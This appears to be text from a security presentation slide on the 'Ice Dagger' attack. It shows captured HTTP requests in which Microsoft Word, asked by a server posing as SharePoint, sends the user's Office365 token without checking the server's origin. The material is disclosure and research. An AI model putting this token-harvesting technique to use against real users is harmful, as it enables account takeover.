 Attack 2: The Ice Dagger attack
OPTIONS https://x.sharepoint.com/TestSite2013/Shared%20Documents/ HTTP/1.1
Connection: Keep-Alive
User-Agent: Microsoft Office Word 2013 (15.0.4505) Windows NT 6.1
X-MSGETWEBURL: t
X-IDCRL_ACCEPTED: t
Host: x.sharepoint.com
Word sends OPTIONS request
HTTP/1.1 401 Unauthorized
X-MSDAVEXT_Error: 917656; Access denied. Before opening files in this location, you
must first browse to the web site and select the option to login automatically.
MicrosoftSharePointTeamServices: 16.0.0.2308
WWW-Authenticate: IDCRL Type="BPOSIDCRL", EndPoint="/_vti_bin/idcrl.svc/",
RootDomain="sharepoint.com", Policy="MBI"
..
Content-Length: 0
Server replies with WWW-
Authenticate
GET https://x.sharepoint.com/_vti_bin/idcrl.svc/ HTTP/1.1
Connection: Keep-Alive
Authorization: BPOSIDCRL t=EwBw...b6IB&p=
User-Agent: Microsoft Office Core Storage
X-IDCRL_ACCEPTED: t
Host: x.sharepoint.com
Word sends User Office365
token
Word does not verify origin of server and returns the Office365 token to any
server identifying as “Sharepoint.com”